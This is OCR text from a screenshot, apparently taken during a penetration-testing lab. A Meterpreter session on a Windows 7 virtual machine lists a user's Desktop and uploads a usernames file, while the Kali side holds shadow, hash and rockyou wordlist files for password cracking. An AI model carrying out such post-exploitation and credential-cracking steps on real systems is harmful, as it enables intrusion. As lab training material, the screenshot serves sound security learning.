 kali - Thunar
Help
hashes JLJUFCyM.html kxAbrexH.html
OwQKykzx.html pwd.txt
QHkpEvo.jpeg rockyou.txt RxwJnTUX.html
shadow users.txt usersm4.txt
Windows7_Epicode [In esecuzi...
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
Desktop
Crack
kali@kali: ~
File Actions Edit View Help
[-] stdapi_fs_ls: Operation failed: Access is denied.
meterpreter > cd ..
meterpreter > cd Dekstop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file sp
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Matteo\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2024-09-03 07:44:46 -0400 desktop.ini
meterpreter > upload -r /home/kali/users.txt Desktop
[*] Uploading : /home/kali/users.txt → Desktop
[*] Uploaded 29.00 B of 29.00 B (100.0%): /home/kali/users.txt → Desktop
[*] Completed : /home/kali/users.txt → Desktop
meterpreter > upload -r /home/kali/users.txt Crack
[*] Uploading : /home/kali/users.txt → Crack
[*] Uploaded 29.00 B of 29.00 B (100.0%): /home/kali/users.txt → Crack
[*] Completed : /home/kali/users.txt → Crack
meterpreter >
Windows7_Epicode [In esecuzi...
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
Desktop
Crack
Crack - Blocco note
File Modifica Formato Visualizza ?
adminmatteousertest_user